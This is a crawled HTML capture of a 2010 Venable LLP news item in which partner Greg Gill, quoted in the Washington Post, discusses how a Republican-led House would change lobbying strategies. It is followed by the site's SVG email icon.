

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o
body_size: 6452
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Greg Gill quoted on the effect of a GOP-led House on lobbying strategies | About | Venable LLP</title>
<meta name="title" content="Greg Gill quoted on the effect of a GOP-led House on lobbying strategies | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Greg Gill quoted on the effect of a GOP-led House on lobbying strategies | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Greg Gill quoted on the effect of a GOP-led House on lobbying strategies | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o" />

<meta class="swiftype" name="title" data-type="string" content="Greg Gill quoted on the effect of a GOP-led House on lobbying strategies | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Greg Gill quoted on the effect ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F11%2Fgreg-gill-quoted-on-the-effect-of-a-gopled-house-o" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F11%2Fgreg-gill-quoted-on-the-effect-of-a-gopled-house-o" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F11%2Fgreg-gill-quoted-on-the-effect-of-a-gopled-house-o" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Greg Gill quoted on the effect of a GOP-led House on lobbying strategies | About | Venable LLP&amp;body=https://www.venable.com/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
November 15, 2010                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/g/gregory-m-gill">Gregory M. Gill</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Greg Gill quoted on the effect of a GOP-led House on lobbying strategies</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F11%2Fgreg-gill-quoted-on-the-effect-of-a-gopled-house-o" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F11%2Fgreg-gill-quoted-on-the-effect-of-a-gopled-house-o" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F11%2Fgreg-gill-quoted-on-the-effect-of-a-gopled-house-o" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Greg Gill quoted on the effect of a GOP-led House on lobbying strategies&amp;body=https://www.venable.com/about/news/2010/11/greg-gill-quoted-on-the-effect-of-a-gopled-house-o" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Venable Partner <A href="http://www.venable.com/gregory-m-gill/">Greg Gill</A> was quoted in a November 15 <I>Washington Post</I> article on how lobbying strategies will change in the new House of Representatives. The article noted recent comments from presumed House speaker-in-waiting John A. Boehner (R-Ohio) to "open things up" by shifting power to the committees and moving away from comprehensive spending bills. <BR><BR>Gill said, "Advocates will have to reach out to more of the rank-and-file members, subcommittee chairmen and committee chairmen to do some of the grass roots and block-and-tackle lobbying we did in the old days."
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/email_1.svg
body_size: -943
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>002-email-filled-closed-envelope</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -893.000000)" fill="#08CED2" fill-rule="nonzero">
            <g id="002-email-filled-closed-envelope" transform="translate(119.000000, 893.000000)">
                <path d="M16.5414118,13.2546765 L16.5484755,13.2546765 C16.7973235,13.2546765 17.0432598,13.1824755 17.2422304,13.0510147 L17.2962059,13.0163431 C17.3079608,13.0086863 17.3202549,13.0017304 17.3326029,12.9934804 L17.9612206,12.4734069 L32.9653824,0.0917205882 C32.9343235,0.0488529412 32.8814265,0.0195196078 32.8250784,0.0195196078 L0.174328431,0.0195196078 C0.133833333,0.0195196078 0.09625,0.0341862745 0.0663235294,0.0588284314 L15.7642402,12.9975245 C15.9620784,13.1613382 16.2443578,13.2546765 16.5414118,13.2546765 Z M0,1.77396569 L0,20.12725 L11.2453431,11.0430294 L0,1.77396569 Z M21.7664118,11.1046618 L33,20.1319412 L33,1.8350049 L21.7664118,11.1046618 Z M18.1948088,14.051152 C17.7469902,14.4185735 17.1612402,14.6211029 16.5461029,14.6211029 C15.9286471,14.6211029 15.3434363,14.4197598 14.8968039,14.0540637 L12.3212402,11.9298775 L0,21.8816961 L0,21.913348 C0,22.0078725 0.0809901961,22.0882696 0.176647059,22.0882696 L32.8256716,22.0882696 C32.919549,22.0882696 32.9999461,22.0078725 32.9999461,21.9127549 L32.9999461,21.8834216 L20.6893284,11.9921569 L18.1948088,14.051152 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>